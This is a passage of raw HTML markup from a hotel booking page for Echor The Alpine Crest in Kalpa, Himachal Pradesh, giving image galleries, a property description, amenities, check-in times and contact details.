/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/></div><div class="relative col-span-1 row-span-1 h-full w-full" style="min-height:0;min-width:0"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 h-full w-full rounded-xl"></div><img alt="Hotel image 2" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(min-width: 1024px) 25vw, 50vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(2).jpg&amp;w=3840&amp;q=75"/></div><div class="relative col-span-1 row-span-1 h-full w-full" style="min-height:0;min-width:0"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 h-full w-full rounded-xl"></div><img alt="Hotel image 3" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(min-width: 1024px) 25vw, 50vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F4.%20Cottage%20Room%20with%20Terrace%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/></div><div class="relative col-span-1 row-span-1 h-full w-full" style="min-height:0;min-width:0"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 h-full w-full rounded-xl"></div><img alt="Hotel image 4" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(min-width: 1024px) 25vw, 50vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2F3.%20Premium%20Room%20with%20Mointain%20View%2C%20Echor%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75"/></div><div class="relative col-span-1 row-span-1 h-full w-full" style="min-height:0;min-width:0"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 h-full w-full rounded-xl"></div><img alt="Hotel image 5" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(min-width: 1024px) 25vw, 50vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Fhotels%2FEchor%20The%20Alpine%20Crest%2C%20Kalpa%20(3).jpg&amp;w=3840&amp;q=75"/></div><button data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80 h-9 px-4 py-2 has-[&gt;svg]:px-3 absolute right-4 bottom-4 z-10">Show all photos</button></div></section><div class="container"><div class="grid grid-cols-1 gap-8 lg:grid-cols-3"><div class="relative col-span-2 flex flex-col gap-4"><div class="flex items-center justify-between"><div class="flex flex-col gap-[1px]" style="opacity:0;transform:translateY(20px)"><h1 class="text-xl font-semibold md:text-2xl" style="opacity:0;transform:translateY(10px)">Echor The Alpine Crest Kalpa</h1><span class="text-muted-foreground">Kalpa, Himachal Pradesh, India</span></div></div><div data-orientation="horizontal" role="none" data-slot="separator" class="bg-border shrink-0 data-[orientation=horizontal]:h-px data-[orientation=horizontal]:w-full data-[orientation=vertical]:h-full data-[orientation=vertical]:w-px"></div><section id="hotel-overview"><div class="flex flex-col gap-2" style="opacity:0"><h2 class="text-xl font-medium">About Our Property</h2><p class="text-muted-foreground text-sm font-normal whitespace-pre-wrap">Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It&#x27;s an ideal base to explore Kalpa&#x27;s highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.

The 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.

Guests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay.</p></div></section><div data-orientation="horizontal" role="none" data-slot="separator" class="bg-border shrink-0 data-[orientation=horizontal]:h-px data-[orientation=horizontal]:w-full data-[orientation=vertical]:h-full data-[orientation=vertical]:w-px"></div><section id="amenities" class="pb-4 lg:pb-8"><div class="flex flex-col gap-2"><h2 class="text-xl font-medium">What We Provide</h2><div class="grid grid-cols-2 space-y-1 md:grid-cols-4"><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-parking text-brand size-6"><path d="M3 5a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v14a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-14z"></path><path d="M10 16v-8h2.667c.736 0 1.333 .895 1.333 2s-.597 2 -1.333 2h-2.667"></path></svg><span>Parking</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-6"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Open Sitting Area</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-6"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Family Rooms</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-tools-kitchen-2 text-brand size-6"><path d="M19 3v12h-5c-.023 -3.681 .184 -7.406 5 -12zm0 12v6h-1v-3m-10 -14v17m-3 -17v3a3 3 0 1 0 6 0v-3"></path></svg><span>Restaurant</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-6"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>Room Service</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-checks text-brand size-6"><path d="M7 12l5 5l10 -10"></path><path d="M2 12l5 5m5 -5l5 -5"></path></svg><span>24 Hour Front Desk</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-smoking-no text-brand size-6"><path d="M8 13l0 4"></path><path d="M16 5v.5a2 2 0 0 0 2 2a2 2 0 0 1 2 2v.5"></path><path d="M3 3l18 18"></path><path d="M17 13h3a1 1 0 0 1 1 1v2c0 .28 -.115 .533 -.3 .714m-3.7 .286h-13a1 1 0 0 1 -1 -1v-2a1 1 0 0 1 1 -1h9"></path></svg><span>Non Smoking Rooms</span></div><div class="flex items-center gap-2 rounded p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-wifi text-brand size-6"><path d="M12 18l.01 0"></path><path d="M9.172 15.172a4 4 0 0 1 5.656 0"></path><path d="M6.343 12.343a8 8 0 0 1 11.314 0"></path><path d="M3.515 9.515c4.686 -4.687 12.284 -4.687 17 0"></path></svg><span>Free WiFi</span></div></div></div></section><div class="bg-background h-max rounded-xl border p-6 shadow-lg lg:hidden"><h3 class="mb-6 text-xl font-medium">Quick Information</h3><div class="space-y-5"><div class="flex items-start"><div class="mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-map-pin text-brand size-6"><path d="M9 11a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"></path><path d="M17.657 16.657l-4.243 4.243a2 2 0 0 1 -2.827 0l-4.244 -4.243a8 8 0 1 1 11.314 0z"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Address</span>Vill. Saryo, Roghi Road, Kalpa, Himachal Pradesh 172108</div></div><div class="flex items-start"><div class="text-brand mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-calendar size-6"><path d="M4 7a2 2 0 0 1 2 -2h12a2 2 0 0 1 2 2v12a2 2 0 0 1 -2 2h-12a2 2 0 0 1 -2 -2v-12z"></path><path d="M16 3v4"></path><path d="M8 3v4"></path><path d="M4 11h16"></path><path d="M11 15h1"></path><path d="M12 15v3"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Check-in</span><span>1:00 PM</span></div></div><div class="flex items-start"><div class="text-brand mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-clock size-6"><path d="M3 12a9 9 0 1 0 18 0a9 9 0 0 0 -18 0"></path><path d="M12 7v5l3 3"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Check-out</span><span>11:00 AM</span></div></div><div class="flex items-start"><div class="mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-phone text-brand size-6"><path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Contact</span><a href="tel:+919875643210">+91 95012-21122</a></div></div><div class="flex items-start"><div class="mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-mail text-brand size-6"><path d="M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"></path><path d="M3 7l9 6l9 -6"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Email</span><a href="tel:+919875643210"><span class="__cf_email__" data-cfemail="563f3830391633353e3924783f38">[email&#160;protected]</span></a></div></div><a href="https://asiatech.in/booking_engine/index3?token=Mjc1OA==" target="_blank" rel="noopener noreferrer" data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75 h-10 rounded-md px-6 has-[&gt;svg]:px-4 w-full">Book Now</a></div></div></div><div class="bg-background h-max rounded-xl border p-6 shadow-lg hidden lg:block"><h3 class="mb-6 text-xl font-medium">Quick Information</h3><div class="space-y-5"><div class="flex items-start"><div class="mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-map-pin text-brand size-6"><path d="M9 11a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"></path><path d="M17.657 16.657l-4.243 4.243a2 2 0 0 1 -2.827 0l-4.244 -4.243a8 8 0 1 1 11.314 0z"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Address</span>Vill. Saryo, Roghi Road, Kalpa, Himachal Pradesh 172108</div></div><div class="flex items-start"><div class="text-brand mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-calendar size-6"><path d="M4 7a2 2 0 0 1 2 -2h12a2 2 0 0 1 2 2v12a2 2 0 0 1 -2 2h-12a2 2 0 0 1 -2 -2v-12z"></path><path d="M16 3v4"></path><path d="M8 3v4"></path><path d="M4 11h16"></path><path d="M11 15h1"></path><path d="M12 15v3"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Check-in</span><span>1:00 PM</span></div></div><div class="flex items-start"><div class="text-brand mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-clock size-6"><path d="M3 12a9 9 0 1 0 18 0a9 9 0 0 0 -18 0"></path><path d="M12 7v5l3 3"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Check-out</span><span>11:00 AM</span></div></div><div class="flex items-start"><div class="mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-phone text-brand size-6"><path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Contact</span><a href="tel:+919875643210">+91 95012-21122</a></div></div><div class="flex items-start"><div class="mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-mail text-brand size-6"><path d="M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"></path><path d="M3 7l9 6l9 -6"></path></svg></div><div class="flex flex-col gap-[1px]"><span class="font-medium">Email</span><a href="tel:+919875643210"><span class="__cf_email__" data-cfemail="036a6d656c4366606b6c712d6a6d">[email&#160;protected]</span></a></div></div><a href="https://asiatech.in/booking_engine/index3?token=Mjc1OA==" target="_blank" rel="noopener noreferrer" data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75 h-10 rounded-md px-6 has-[&gt;svg]:px-4 w-full">Book Now</a></div></div></div><div data-orientation="horizontal" role="none" data-slot="separator" class="bg-border shrink-0 data-[orientation=horizontal]:h-px data-[orientation=horizontal]:w-full data-[orientation=vertical]:h-full data-[orientation=vertical]:w-px"></div><section id="accommodations" class="py-8" style="opacity:0"><div class="text-center" style="opacity:0;transform:translateY(20px)"><div class="inline-block"><h2 class="mb-[1px] text-xl font-medium md:text-2xl">Luxurious Accommodations</h2><div class="from-brand to-brand/60 h-1 bg-linear-135" style="width:0px;transform-origin:0% 50% 0"></div></div></div><div class="mt-4 grid grid-cols-1 gap-8"><div class="border-muted bg-background overflow-hidden rounded-2xl border py-6 transition-all duration-300 lg:px-6"><div class="overflow-hidden"><div class="mt-2 flex flex-col gap-6 lg:flex-row"><div class="relative flex w-full flex-col overflow-hidden rounded-lg lg:w-1/2"><div class="relative h-[300px] w-full"><div data-slot="skeleton" class="bg-accent animate-pulse absolute inset-0 z-10 h-full w-full rounded-lg"></div><img alt="Standard Room (Village View) - Image 1" loading="eager" width="10" height="10" decoding="async" data-nimg="1" class="h-full w-full rounded-lg object-cover" style="color:transparent" sizes="(min-width: 1024px) 50vw, 100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.echor.in%2Frooms%2F1.%20Standard%20Room%20with%20Viilage%20View%2C%20Echor%20Kalpa%20(1).jpg&amp;w=3840&amp;q=75"/><button class="absolute top-1/2 left-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-chevron-left size-5"><path d="M15 6l-6 6l6 6"></path></svg></button><button class="absolute top-1/2 